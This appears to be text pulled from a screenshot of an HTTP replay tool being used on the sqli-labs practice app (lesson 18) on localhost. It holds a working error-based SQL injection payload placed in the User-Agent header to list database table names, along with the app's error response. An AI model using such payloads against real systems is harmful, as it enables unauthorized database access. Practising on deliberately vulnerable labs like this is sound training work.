 Live HTTP Replay
POST
http://localhost/sqli-labs-master/Less-18/
HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:' and extractvalue(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='security'),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay
Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'),0x7e))
Subquery returns more than 1 row
SUCCESSFULLY
LOGGED IN